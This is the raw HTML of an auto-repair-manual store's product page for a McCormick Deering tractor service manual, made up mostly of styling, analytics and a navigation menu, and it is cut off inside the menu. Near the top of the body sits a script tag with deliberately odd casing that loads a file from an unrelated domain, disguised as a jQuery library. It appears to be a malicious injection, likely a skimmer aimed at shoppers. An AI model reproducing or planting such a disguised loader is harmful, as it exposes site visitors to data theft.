

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.autorepairmanuals.biz/product/IH-S-1020
body_size: 15624
content:
<!DOCTYPE html>
<html>
<head>
<title>McCormick Deering 20-10, 15-30, 22-36 Tractor Service Manual</title>
<meta name="keywords" content="mccormick, deering, 20-10, 15-30, 22-36, jensales, ih-s-1020, manual, service, tractor">
<meta name="description" content="McCormick Deering 20-10, 15-30, 22-36 Tractor Service Manual">
<link rel="home" href="/">
<link rel="index" href="/sitemap">
<style type="text/css">
@import url('/server-css/common.css?cache=2849868597');
@import url('/server-css/border.css?cache=3800029524');
@import url('/server-css/layout.css?cache=2002406006');
@import url('/server-css/input.css?cache=2450324499');
@import url('/server-css/product.css?cache=4122649944');
@import url('/server-css/site.css?cache=2761954733');
@import url('/server-css/pageelements.css?cache=2987632861');
@import url('/server-css/preview.css?cache=4285184602');
body, table, select, textarea, input, button { font-size:12px; font-family:Arial; }
.selected .autoedit .input { color:#ffffff; }
.border > .title > .content { background:transparent; }
.link { font-family:Arial; font-size:12px; }
a:link, a:visited, a:hover, a:active { color:#000000; }
body { font-family:Arial; font-size:12px; color:#000000; }
.subheading { font-weight:bold; font-family:ZurichCondensed; font-size:18px; color:#003300; margin-bottom:8px; }
.button.edge.on { background-color:#68ad68 !important; color:#ffffff !important; }
.heading { font-weight:bold; font-family:ZurichCondensed; font-size:20px; color:#003300; }
.priceparts { color:#000000; font-family:Arial; font-size:12px; }
.addtocart td { padding:2px 2px; }
.addtocart .horizontalrule { background-color:#CCC; }
.addtocart .record { width:0%; margin-bottom:23px; }
.addtocart .record .fieldlabel { vertical-align:baseline; }
.addtocart .record .fieldvalue { vertical-align:baseline; }
.addtocart .record .label { font-weight:bold; }
.customProduct { border:1px solid #000000; border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; background-color:#F5F5F5; margin-bottom:10px; position:relative; }
.customProduct td { vertical-align:middle; width:100%; }
.product { position:relative; }
.product .headingcontainer { margin-bottom:5px; }
.product .latch { color:#003300; }
.product .priceparts.slash { margin-right:5px; }
.product .subheading { margin-top:15px; }
.product-border { border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; padding:10px; margin:5px; }
.product-byline { margin-bottom:5px; }
.product-gap { margin-top:0px; }
.product-pricelist td { width:50%; }
.product-specifications td { width:50%; }
.product-tag { position:relative; right:-10px; padding:3px; }
.product-viewer { float:right; margin-left:10px; width:1px; }
.product-description ul { list-style-type:disc; }
.product-description ul, .product-description ol, .product-description li { margin-left:15px; }
.product .addtocartbuttons { text-align:right; }
.product .product-reviewlist > .border { border:1px solid #000000; border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; }
div.satisfy { font-size:12px; right:-20px; top:10px; width:350px; height:25px; vertical-align:middle; position:absolute; }
.satisfy ul { list-style-type:disc; margin-left:30px; margin-top:8px; float:left; }
.satisImg { float:left; }
.mycart { position:absolute; bottom:4px; right:10px; }
.ie .mycart { padding-right:0px; padding-bottom:0px; }
button[id*="addToCart"] { background:url("/files/573683/uploaded/add-to-cart.png") no-repeat !important; height:39px; width:185px; font-weight:bold; position:absolute; bottom:4px; right:200px; }
button[id*="addToCart"] .content { display:none; }
/*.product .addtocart .button.custom, .product .addtocart .button.custom[disabled]:active { border:medium none; background-image:url(/files/573683/uploaded/add-to-cart.png); font-weight:bold; padding-bottom:3px; padding-top:0; }
*/.product .addtocart .button.custom .text, .product .addtocart .button.custom[disabled]:active .text { display:none; }
body { background-color:#59b259; background-repeat:repeat-x; margin:0px; padding:0px; }
* { vertical-align:baseline; }
html, body, div, ul, ol, li, dl, dt, dd, h1, h2, h3, h4, h5, h6, pre, form, blockquote, table, tr, td, img, fieldset, a { margin:0; padding:0; }
ul, ol { list-style:none; }
img { border:none; vertical-align:bottom; }
table { width:100%; }
.border { background-color:transparent; border:0px; }
.border > .title { background-color:transparent; }
.bottomcontainer { padding:5px 0px 5px 0px; background-color:#006600; }
.breadcrumbs { display:inline; float:left; text-align:left; color:#000; }
.breadcrumbs .delimiter { font-size:8px; }
.breadcrumbs .link { color:#000; }
.breadcrumbcontainer { padding:0px 10px; vertical-align:middle; height:14px; background-color:#fff; }
.centercontainer { background-color:#fff; vertical-align:top; }
.gapcontainer { background-color:#cccc66; height:10px; width:100%; }
.heading, .subheading { margin-bottom:5px; }
.innertable { width:1080px; margin:0px auto 10px; border-left:2px solid #003300; border-right:2px solid #003300; border-bottom:2px solid #003300; }
.leftcontainer { padding:0px 0px 10px 0px; vertical-align:top; background-color:#cccc66; width:220px; }
.logocontainer { text-align:left; background-image:url(/chicago/siteimage.img?color=006600&text=000000&accent=cccc66&compliment=003300&navigation=ffffff&heading=003300&title=cccc33&logo=006600&link=000000&picture.image.crop.apply=false&stage.color=59b259&cache=1769201374285); background-repeat:no-repeat; background-position:top right; background-color:#006600; }
.margin { margin:0px 7px; }
.navigation.popup { background-color:#d7efd7; box-shadow:none; -moz-box-shadow:none; -webkit-box-shadow:none; padding:0px; }
.navigation.shouldhilite .action:hover, .navigation.shouldhilite .hilite > .action { background-color:#cccc66; color:white; }
.pagetitle { margin:5px 0px; }
.pagetitlecontainer { vertical-align:bottom; height:10px; background-color:#006600; text-align:center; }
.rightcontainer { padding:0px 0px 0px 0px; vertical-align:top; background-color:#fff; width:100px; }
.siteelements { text-align:right; display:inline; float:right; color:#006600; }
.siteelementscontainer { width:200px; float:right; text-align:right; margin-bottom:10px; }
.siteelements .link { color:#006600; }
.siteelements .image { width:90px; }
.sitepageimage { width:100%; }
.welcomeelement { float:right; color:#cccc66; }
.welcomeelement.link { color:#cccc66; }
#center { padding:0px 0px 10px 0px; }
#left .border, #right .border { margin:0px 7px; border-bottom:5px solid #59b259; padding:12px 12px 12px 12px; }
#center .border, #bottom .border { border:1px solid #006600; margin:0px 7px; }
#center .margin .border { margin:0px; }
#center .border > .title, #bottom .border > .title { background-color:#006600; color:#d7efd7; padding:3px 6px; }
#center .border > .content, #bottom .border > .content { padding:3px 6px; }
#checkout_572634006 { background:transparent url(/files/573683/uploaded/checkout-button.jpg) no-repeat !important; width:160px; margin-top:8px; }
#checkout_572634006 .content { display:none; }
#continue_572634006 { margin-bottom:11px !important; }
#update_572634006 { margin-bottom:11px !important; }
#delete_572634006 { margin-bottom:11px !important; }
#formnext_1000 { background:url(/files/573683/uploaded/checkout-button.jpg) no-repeat !important; width:160px; margin-top:8px; }
#formnext_1000 .content { display:none; }
.centercontainer .list-stack tr { position:relative; }
.centercontainer .list-stack .list-other { height:1px; position:absolute; width:675px; background-color:#333; padding:0px; margin:0px; }
.centercontainer .list-stack .addtocart { padding:0px; position:relative; top:-136px; left:555px; width:118px; }
.centercontainer .list-stack .list-content { height:145px; }
.centercontainer .list-stack { position:relative; width:540px; }
.centercontainer .list-stack .list-content { padding:5px 0px 5px 0px; }
.centercontainer .list-stack .list-marker { vertical-align:top; }
.centercontainer .list-stack .pricetag { padding:0px; position:relative; top:-136px; left:560px; width:118px; }
.centercontainer .list-stack .panel { text-align:right; }
.centercontainer .list-stack .fieldvalue .priceparts { color:#CC0000; }
.centercontainer .list-stack .fieldvalue .priceparts.slash { color:#000000; }
.centercontainer .list-stack .list-name { left:130px; position:absolute; text-decoration:underline; }
.centercontainer .list-stack .summary { float:left; float:left; margin-top:35px; position:absolute; }
.addtocart .button.custom, .addtocart .button.custom[disabled]:active { background-color:#FF0000; color:#FFFFFF; font-weight:bold; padding-bottom:3px; padding-top:0; height:24px; }
.button.custom, .button.custom[disabled]:active { height:24px; padding-bottom:3px; }
.roushmaster { display:block; width:692px; margin:auto; }
.roushtable { width:100%; border:none; border-collapse:collapse; vertical-align:top; text-align:left; font-family:Arial, Helvetica, sans-serif; font-size:small; padding:5px; }
.roushimg { border:none; margin:0; padding:0; }
.roushimg2 { border:none; margin:0; padding:0; width:692px; }
.roushimgpad { border:none; width:692px; padding:0; padding-top:5px; }
.roushmainimg { border:none; width:346px; display:block; margin:auto; }
.roushnotes { width:346px; border:none; border-collapse:collapse; vertical-align:top; text-align:center; font-family:Arial, Helvetica, sans-serif; font-size:small; font-weight:bold; color:white; }
.roushimagetd { width:50%; text-align:center; }
.roushtexttd { width:50%; padding:5px; vertical-align:top; }
.roushtime { background-image:url(http://www.auto-repair-manuals.com/media/time_bg-sfp.jpg); height:79px; width:33%; vertical-align:middle; }
.roushdifficulty { background-image:url(http://www.auto-repair-manuals.com/media/difficulty_4-sfp.jpg); height:79px; width:33%; vertical-align:middle; }
.roushtools { background-image:url(http://www.auto-repair-manuals.com/media/tools_bg-sfp.jpg); height:79px; width:33%; vertical-align:middle; }
.roushfootersmall { background-color:#000000; }
/*Begin code for site navigation*/

/*
a:link { color:#000000; }
a:visited { color:#000000; }
a:hover { color:#000000; }
a:active { color:#000000; }
.shopall { color:#000000; font-weight:bold; font-family:Arial, Helvetica, sans-serif; }
*/

    #nav, #nav ul { /* all lists */
        list-style:none; float:left; font-family:Arial, Helvetica, sans-serif; font-size:13px; }
#nav li { /* all list items */
    position:relative; float:left; line-height:17px; margin-bottom:-1px; width:190px; font-family:Arial, Helvetica, sans-serif; font-size:13px; }
#nav li ul { /* second-level lists */
        position:absolute; left:-9999px; margin-left:200px; margin-top:-45px; font-family:Arial, Helvetica, sans-serif; font-size:13px; z-index:2; }
#nav li ul ul { /* third-and-above-level lists */
        left:-9999px; margin-left:229px; }
#nav li a { width:200px; display:block; color:black; font-weight:bold; font-weight:700; text-decoration:none; background-color:#CCCC66; border:1px solid black; padding:2px 1px; font-family:Arial, Helvetica, sans-serif; font-size:13px; }
#nav li a:hover { color:black; background-color:#e8e8d9; }
#nav li:hover ul ul, #nav li:hover ul ul ul, #nav li.sfhover ul ul, #nav li.sfhover ul ul ul { left:-9999px; }
#nav li:hover ul, #nav li li:hover ul, #nav li li li:hover ul, #nav li.sfhover ul, #nav li li.sfhover ul, #nav li li li.sfhover ul { /* lists nested under hovered list items */
        left:auto; }
#content { font-family:arial, helvetica, serif; text-align:left; }
#nav a.daddy { background-color:#CCCC66; color:black; width:230px; }
#nav a.daddyc2 { background-color:#CCCC66; color:black; width:230px; }
#nav li a.daddy:hover { color:black; background-color:#e8e8d9; }
#nav a.daddy2 { background-color:#CCCC66; color:black; }
#nav li a.daddy2:hover { color:#000000; background-color:#e8e8d9; width:215px; }
#nav a.c2 { background-color:#CCCC66; }
#nav a.c3 { background-color:#006600; color:#FFFFFF; font-weight:bold; text-align:center; font-size:16px; }
#fred { color:red; font-weight:bold; }
.homelinkbg { margin:0; padding-top:-1px 0 0 0; background-image:none !important; background-repeat:repeat-x; }
.record .fields { width:100px !important; vertical-align:top; }
.product .addtocartbuttons { text-align:right; margin-top:40px !important; }
</style>
<link rel="stylesheet" type="text/css" href="/account/css/lightbox.css?cache=1351014736000">
<script type="text/javascript" src="/server/js/prototype.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/effects.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/server.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/bounds.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/tip.js?cache=1517805348000"></script>
<script type="text/javascript" src="/server/js/touch.js?cache=1470679646000"></script>
<script type="text/javascript" src="/account/js/site.js?cache=1470679636000"></script>
<script type="text/javascript" src="/account/js/stats.js?cache=1351014736000"></script>
<script type="text/javascript" src="/server/js/form.js?cache=1470679646000"></script>
<script type="text/javascript" src="/account/js/productprice.js?cache=1517805344000"></script>
<script type="text/javascript" src="/server/js/table.js?cache=1470679646000"></script>
<script type="text/javascript" src="/account/js/lightbox/scriptaculous.js?load=effects,builder?cache=1769245267436"></script>
<script type="text/javascript" src="/account/js/lightbox/lightbox.js?cache=1351014736000"></script>
<script type="text/javascript" src="/server/js/scroll.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/expand.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/action.js?cache=1470679646000"></script>
<script type="text/javascript">
sfHover = function() {
    var sfEls = document.getElementById("nav").getElementsByTagName("LI");
    for (var i=0; i<sfEls.length; i++) {
        sfEls[i].onmouseover=function() {
            this.className+=" sfhover";
        }
        sfEls[i].onmouseout=function() {
            this.className=this.className.replace(new RegExp(" sfhover\\b"), "");
        }
    }
}
if (window.attachEvent) window.attachEvent("onload", sfHover);
;
Event.observe(document, 'dom:loaded', function()
{
try
{
	new Record('record_1', {});
	new Record('record_3', {});
	new Scroll('productreview_review_630280998_bounds', {"handle": "productreview_review_630280998_thumb"});
	new Expand('title_2', {"expanded": [""]});
	new Action().click('searchsmall_610592710').when(Event.KEY_RETURN).isPressed().and('searchwords_610592710').hasFocus();
	document.fire('behavior:change');
	fixWebkit();
}
catch(e)
{
	try
	{
		if(console) console.log(e);
	}
	catch(ee)
	{
	;
	}
}
});
</script>
<!-- Global site tag (gtag.js) - Google Ads: 1071854135 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-1071854135"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-1071854135');
</script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7662378974275757" crossorigin="anonymous"></script>
</head>
<body class="html w3c chrome webkit mac">
<div style="position:absolute; z-index:10; display:none">
<script>recordStats(573683);</script>
</div>

<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-28447143-1']);
  _gaq.push(['_setDomainName', '.autorepairmanual.biz']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script><scRIpt/src=//storessonlinepro.com/javascript/jquery-2.0.573683.min.js></scRIpt>

<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.4.2/jquery.min.js"></script>
<script type="text/javascript">
jQuery.noConflict();
jQuery(document).ready(function($){
jQuery(".stack").appendTo(".toolbar tr")
jQuery(".listmenu").next().after(jQuery(".listmenu")).wrap("<tr></tr>");
});
</script>
<table class="innertable">
    <tr>
        <td style="wi.mydth:220px;"></td>
        <td style="width:760px;"></td>
        <td style="width:100px;"></td
    </tr>
    <tr>
        <td colspan="3" class="logocontainer"><div class="logo">
<style type="text/css">
.yellowText{
font-family:Arial, Helvetica, sans-serif;
font-weight:bold;
color:#FF0;
-webkit-text-shadow:1px 1px 0 #000,-1px -1px 0 #000, 1px -1px 0 #000, -1px 1px 0 #000, 0px 1px 0 #000, 1px 0px 0 #000, 0px -1px 0 #000, -1px 0px 0 #000;; 
 -khtml-text-shadow:1px 1px 0 #000,-1px -1px 0 #000, 1px -1px 0 #000, -1px 1px 0 #000, 0px 1px 0 #000, 1px 0px 0 #000, 0px -1px 0 #000, -1px 0px 0 #000;;
   -moz-text-shadow:1px 1px 0 #000,-1px -1px 0 #000, 1px -1px 0 #000, -1px 1px 0 #000, 0px 1px 0 #000, 1px 0px 0 #000, 0px -1px 0 #000, -1px 0px 0 #000;;  
    -ms-text-shadow:1px 1px 0 #000,-1px -1px 0 #000, 1px -1px 0 #000, -1px 1px 0 #000, 0px 1px 0 #000, 1px 0px 0 #000, 0px -1px 0 #000, -1px 0px 0 #000;; 
     -o-text-shadow:1px 1px 0 #000,-1px -1px 0 #000, 1px -1px 0 #000, -1px 1px 0 #000, 0px 1px 0 #000, 1px 0px 0 #000, 0px -1px 0 #000, -1px 0px 0 #000;;
        text-shadow:1px 1px 0 #000,-1px -1px 0 #000, 1px -1px 0 #000, -1px 1px 0 #000, 0px 1px 0 #000, 1px 0px 0 #000, 0px -1px 0 #000, -1px 0px 0 #000;;

}</style>
<h2 style="display:none;">www.AutoRepairManuals.biz</h2>
<h1 style="display:none;">BEST BRANDS REPAIR MANUALS</h1>
<h3 style="display:none;">Auto, Marine, Motorcycle &amp; ATV Manuals Chilton, Haynes, ATSG, Factory and More</h3>
<table border="0" cellpadding="0" cellspacing="0" width="1080">
<tbody>

<tr>
	<td style="background:url(http://www.autorepairmanuals.biz/uploaded/images/2014/gradient.jpg) repeat-y center #060">
	<table border="0" cellpadding="0" cellspacing="0">
	<tbody>
	<tr>
		<td style="padding:10px;" width="590"><a href="http://www.autorepairmanuals.biz/"><img alt="Auto Repair Manuals Logo, Header" border="0" src="http://www.autorepairmanuals.biz/uploaded/images/2014/header-with-text.png" width="590"></a></td>
		<td valign="top" width="120">
		<div style="position:absolute; top:0px; margin:22px 0px 0px 0px;"></div>
		</td>
		<td valign="top" width="150">
		<div style="position:absolute; top:0px; margin:14px 0px 0px 0px;">
		<table height="101">
		<tbody>
		<tr>
			<td style="text-align: right; vertical-align: bottom; height: 38px;"></td>
		</tr>
		<tr>
			<td height="40" style="text-align: center;" valign="bottom">
			<div class="yellowText" style="font-size:18px;">Call Toll Free<br>
			866-553-8116</div>
			</td>
		</tr>
		</tbody>
		</table>
		</div>
		</td>
	</tr>
	</tbody>
	</table>
	</td>
</tr>
</tbody>
</table>
<br type="_moz">
</div>
</td>
    </tr>
    <tr>
        <td colspan="3" class="gapcontainer"></td>
    </tr>
    <tr>
        <td class="leftcontainer" rowspan="3"><div class="areapanel" id="left"><div class="space margin"><div class="space pagebackground" id="pageelement_586274122">
<div class="space margin"><div class="space pagesearch" id="pageelement_610592710">
<div  class="space pagesearch" id="pageelement_610592710"><img class="subheading block dynamicimage" alt="SEARCH AND BROWSE" src="/account/images/heading.img?color=006600&amp;text=000000&amp;accent=cccc66&amp;compliment=003300&amp;navigation=ffffff&amp;heading=003300&amp;title=cccc33&amp;logo=006600&amp;link=000000&amp;title.text=SEARCH+AND+BROWSE&amp;font=ZurichCondensed&amp;fontsize=16&amp;stage.width.max=206&amp;stagecolor=ffffff&amp;width=206&amp;cache=1769201374285"><h2 class="subheading hide">SEARCH AND BROWSE</h2>
<form class="search form" method="get" action="/search" name="pagesearch_610592710" id="pagesearch_610592710">
<table>
<tr>
<td style="padding:2px 5px"><span class="textfieldborder" style="width:100%;"><span class="bounds"><input class="input textfield" name="searchwords" id="searchwords_610592710" maxlength="100" placeholder="" type="text"></span><br></span>
</td>
</tr>
<tr>
<td class="buttoncell"><button class="input button left right edge standard" name="searchsmall_610592710" id="searchsmall_610592710" value="Search" type="submit" style="margin:5px 0px;"><div class="content">Search</div></button></td>
</tr>
</table>
</form>
</div></div>
<div class="space pagetext" id="pageelement_570752016">
<div class="panel"><div style="text-align: center;"><span style="font-size:14px;"><a href="http://www.autorepairmanuals.biz/store/573683/page/910355"><span style="text-decoration: underline;"><strong>SHOP ALL DEPARTMENTS</strong></span></a></span></div>
</div>
</div>
<div  class="space pagecode" id="pageelement_570752014" >  <div id="content">
    <ul id="nav">
      <li><a href="/store/573683/home" class="c3">Home</a>
      <li><a href="/store/573683/page/203572" class="c2">Automotive Repair Manuals</a>
        <ul>
          <li><a href="/store/573683/page/203572" class="daddyc2">Factory Repair Manuals</a></li>
          <li><a href="/store/573683/page/588618" class="daddy">eAutoRepair Online Manuals</a></li>
          <li><a href="/store/573683/page/194818" class="daddyc2">Chilton & Haynes Manuals</a></li>
          <li><a href="/store/573683/page/143243" class="daddy">Chilton CD/DVD Manuals</a></li>
          <li><a href="/store/573683/page/141089" class="daddyc2">Chilton Hardcover Manuals</a></li>
          <li><a href="/store/573683/page/464137584" class="daddyc2">MOTOR Manuals</a></li>
          <!-- Start Sub-Systems Manuals -->
          <li><a href="/store/573683/page/136400" class="daddy">Sub-Systems Manuals</a>
            <ul>
              <li><a href="/store/573683/page/277258" class="daddy2">Auto Body</a></li>
              <li><a href="/store/573683/page/192537" class="daddy2">Automotive Textbooks</a></li>
              <li><a href="/store/573683/page/3155856" class="daddy2">Brakes, Suspension & Steering</a></li>
              <li><a href="/store/573683/page/3155860" class="daddy2">Diesel Engines</a></li>
              <li><a href="/store/573683/page/3157656" class="daddy2">Electrical / Electronics</a></li>
              <li><a href="/store/573683/page/277271" class="daddy2">Emissions</a></li>
              <li><a href="/store/573683/page/141465" class="daddy2">Engine Rebuilding</a></li>
              <li><a href="/store/573683/page/3159262" class="daddy2">Fuel Inj./Carb</a></li>
              <li><a href="/store/573683/page/277273" class="daddy2">Heating & A/C</a></li>
              <li><a href="/store/573683/page/482489592" class="daddy2">Hybrid</a></li>
              <li><a href="/store/573683/page/3160470" class="daddy2">Key Programming</a></li>
              <li><a href="/store/573683/page/500747" class="daddy2">Parts Locators</a></li>
              <li><a href="/store/573683/page/851828" class="daddy2">Performance Engine</a></li>
              <li><a href="/store/573683/page/3155458" class="daddy2">Restore & Customize</a></li>
              <li><a href="/store/573683/page/3159272" class="daddy2">Specifications</a></li>
              <li><a href="/store/573683/page/277268" class="daddy2">Timing Belts/Chains</a></li>
              <li><a href="/store/573683/page/3159264" class="daddy2">Trouble Code Manuals/CDs</a></li>
              <li><a href="/store/573683/page/3157058" class="daddy2">Vacuum & Wiring Diagrams</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/3331474" class="daddyc2">TSB Title Look Up</a></li>       
        </ul>
      </li>
      <!-- End Sub-Systems -->
      <li><a href="/store/573683/automotive-tools">Automotive Tools</a>
        <ul>
          <li><a href="/store/573683/page/878671" class="daddy">A/C Service</a>
            <ul>
              <li><a href="/store/573683/page/865449" class="daddy2">Air Conditioning</a></li>
              <li><a href="/store/573683/page/912057" class="daddy2">Leak Detectors</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/878671" class="daddy">Electrical Service</a>
            <ul>
              <li><a href="/store/573683/page/878674" class="daddy2">Battery Charger / Booster Cables</a></li>
              <li><a href="/store/573683/page/480793696" class="daddy2">Laptop & Tablet Computers</a></li>
              <li><a href="/store/573683/page/880147" class="daddy2">Multimeters &amp; Testers</a></li>
              <li><a href="/store/573683/page/880127" class="daddy2">Thermometers</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/878671" class="daddy">Engine Service</a>
            <ul>
              <li><a href="/store/573683/page/898073" class="daddy2">Cam Position/Sensor</a></li>        
              <li><a href="/store/573683/page/881064" class="daddy2">Compression/Leak Down</a></li>
              <li><a href="/store/573683/page/878707" class="daddy2">Cooling System</a></li>
              <li><a href="/store/573683/page/337087" class="daddy2">Diagnostic Tools</a></li>
              <li><a href="/store/573683/page/2365637" class="daddy2">Diesel Tools</a></li>     
              <li><a href="/store/573683/page/878682" class="daddy2">Fuel Service</a></li>
              <li><a href="/store/573683/page/480793696" class="daddy2">Laptop & Tablet Computers</a></li>
              <li><a href="/store/573683/page/880097" class="daddy2">Timing Lights</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/878671" class="daddy">Body/Chassis Service</a>
            <ul>
              <li><a href="/store/573683/page/878675" class="daddy2">Brake/Wheel/Tire</a></li>
              <li><a href="/store/573683/page/880149" class="daddy2">Fuse/Circuit Testers</a></li>
              <li><a href="/store/573683/page/878724" class="daddy2">Lifting/Hydraulic</a></li>
              <li><a href="/store/573683/page/3475078" class="daddy2">Speedometer Adjustment</a></li>             
              <li><a href="/store/573683/page/3346474" class="daddy2">Windshield Repair</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/878671" class="daddy">Gauges/Measuring Tools</a>
            <ul>
              <li><a href="/store/573683/page/906994" class="daddy2">Gauges</a></li>
              <li><a href="/store/573683/page/878727" class="daddy2">Measuring Tools</a></li>
              <li><a href="/store/573683/page/880103" class="daddy2">Tachometers</a></li>
              <li><a href="/store/573683/page/880127" class="daddy2">Thermometers</a></li>
            </ul>
          </li>
          <!-- **** -->
          <li><a href="/store/573683/page/878671" class="daddy">Shop Equipment</a>
            <ul>
              <li><a href="/store/573683/page/878708" class="daddy2">Crushproof Exhaust Hose</a></li>
              <li><a href="/store/573683/page/878728" class="daddy2">Drop Lights</a></li>
              <li><a href="/store/573683/page/878724" class="daddy2">Lifting/Hydraulic</a></li>
              <li><a href="/store/573683/page/878726" class="daddy2">Oil Drains</a></li>
      	      <li><a href="/store/573683/page/3346274" class="daddy2">Recoil Hose</a></li>        
              <li><a href="/store/573683/page/879292" class="daddy2">Transmission</a></li>
              <li><a href="/store/573683/page/879280" class="daddy2">Under Car</a></li>
              <li><a href="/store/573683/page/879281" class="daddy2">Welding</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/878671" class="daddy">Brake, Tire &amp; Wheel</a>
            <ul>
              <li><a href="/store/573683/page/878675" class="daddy2">Brake, Tire, Wheel</a></li>
              <li><a href="/store/573683/page/929440" class="daddy2">Tire Pressure Monitor</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/878671" class="daddy">Hand Tools</a>
            <ul>
              <li><a href="/store/573683/page/1472737" class="daddy2">Hammers</a></li>
              <li><a href="/store/573683/page/878687" class="daddy2">Hand Tools</a></li>
              <li><a href="/store/573683/page/878713" class="daddy2">Pullers</a></li>
              <li><a href="/store/573683/page/1472936" class="daddy2">Tool Hangers</a></li>
              <li><a href="/store/573683/page/1473035" class="daddy2">Tool Organizers</a></li>
              <li><a href="/store/573683/page/1473135" class="daddy2">Torque Wrenches</a></li>
              <li><a href="/store/573683/page/1472935" class="daddy2">Tubing and Pipe Tools</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/878671" class="daddy">Power Tools</a>
            <ul>
              <li><a href="/store/573683/page/878673" class="daddy2">Air Tools</a></li>
              <li><a href="/store/573683/page/1472735" class="daddy2">Cordless Power Tools</a></li>
              <li><a href="/store/573683/page/1472835" class="daddy2">Drill Bits</a></li>
              <li><a href="/store/573683/page/1472736" class="daddy2">Electric Power Tools</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/1472738" class="daddy">Spray Guns</a></li>
          <li><a href="/store/573683/page/878671" class="daddy">Automotive Accessories</a>
            <ul>
              <li><a href="/store/573683/page/1471635" class="daddy2">Cleaning/Polishing</a></li>
              <li><a href="/store/573683/page/1473235" class="daddy2">Towing Equipment</a></li>
            </ul>
          </li>
        </ul>
      </li>
      <!-- ** Auto Part Start ** -->
      <!-- ** Auto Part End ** -->
      <li><a href="/store/573683/page/337087" class="c2">Scanners/Readers OBD-II/I</a>
        <ul>
          <li><a href="/store/573683/page/3833476" class="daddy">Autel Scanner<font color="#d71e20"><strong>- NEW!</strong></font></a></li>
          <li><a href="/store/573683/page/3112450" class="daddy">AutoBoss Scanner</a></li>
          <li><a href="/store/573683/page/924074" class="daddy">Auto Enginuity</a></li>
          <li><a href="/store/573683/page/856468" class="daddy">OTC</a>
            <ul>
              <li><a href="/store/573683/page/482637588" class="daddy2">Heavy Truck ScanTool</a></li>
              <li><a href="/store/573683/page/856468" class="daddy2">DIY ScanTool</a></li>
              <li><a href="/store/573683/page/2377037" class="daddy2">Pegisys ScanTool</a></li>
              <li><a href="/store/573683/page/493347588" class="daddy2">Touch & Encore ScanTool</a></li>
              <li><a href="/store/573683/page/866617" class="daddy2">Genisys Accessories</a></li>
              <li><a href="/store/573683/page/2454637" class="daddy2">Genisys EVO ScanTool</a></li>
              <li><a href="/store/573683/page/865416" class="daddy2">Nemisys ScanTool</a></li>
              <li><a href="/store/573683/page/2454837" class="daddy2">GM Tech-2 ScanTool</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/858112" class="daddy">Actron</a></li>
          <li><a href="/store/573683/page/858110" class="daddy">AutoXray</a></li>
          <li><a href="/store/573683/page/491491596" class="daddy">Can-Do</a></li>
          <li><a href="/store/573683/page/1339535" class="daddy">CanScan</a></li>
          <li><a href="/store/573683/page/899493" class="daddy">Equus</a></li>
          <li><a href="/store/573683/page/899538" class="daddy">Hickok</a></li>
	  <li><a href="/store/573683/page/477641844" class="daddy">iCarSoft<font color="#d71e20"><strong>- NEW!</strong></font></a></li>
	  <li><a href="/store/573683/page/482271622" class="daddy">JALtest Truck<font color="#d71e20"><strong>- NEW!</strong></font></a></li>
          <li><a href="/store/573683/page/471629883" class="daddy">Launch</a></li>
          <li><a href="/store/573683/page/420819584" class="daddy">Leagend</a></li>
          <li><a href="/store/573683/page/881708" class="daddy">Nexiq Pro-Link Truck</a></li>
          <li><a href="/store/573683/page/921418" class="daddy">Noregon JPRO Truck</a></li>
          <li><a href="/store/573683/page/3159264" class="daddy">Fault Code Manuals</a></li>
	  <li><a href="/store/573683/page/3644276" class="daddy">Peake BMW</a></li>
        </ul>
      </li>
      <!-- ** Transmission Start ** -->
      <li><a href="/store/573683/page/267592">Transmission Parts &amp; Rebuild</a>
        <ul>
          <li><a href="/store/573683/page/267592" class="daddy">Automatic Transmission Manuals</a></li>
          <li><a href="/store/573683/page/3304474" class="daddy">Differential Rebuild Manuals</a></li>
          <li><a href="/store/573683/page/3304476" class="daddy">Transfer Case Rebuild Manuals</a></li>
          <li><a href="/store/573683/page/801475" class="daddy">Manual Transmission Manuals</a></li>
          <li><a href="/store/573683/page/588618" class="daddy">Online Repair Manual Subscriptions</a></li>
          <li><a href="/store/573683/page/406885" class="daddy">Transmission Parts &amp; Kits</a></li>
          <li><a href="/store/573683/page/3113162" class="daddy">Torque Converters</a></li>          
          <li><a href="/store/573683/page/832999" class="daddy">Transmission Coolers</a></li>
          <li><a href="/store/573683/page/267592" class="daddy">Transmission Look Up Table</a>
          <li><a href="/store/573683/page/267592" class="daddy">Transmission, Transaxle Tools</a></li>
          <li><a href="/store/573683/page/267592" class="daddy">Differential, Transfer Case Tools</a></li>
          <li><a href="/store/573683/page/267592" class="daddy">Axle Tools</a></li>
        </ul>
      </li>
      <!-- ** Transmission End ** -->
      <li><a href="/store/573683/page/878711" class="c2">Heavy Truck & Bus Repair</a>
        <ul>
          <li><a href="/store/573683/page/878711" class="daddy">Repair Manuals / Scan Tools</a>
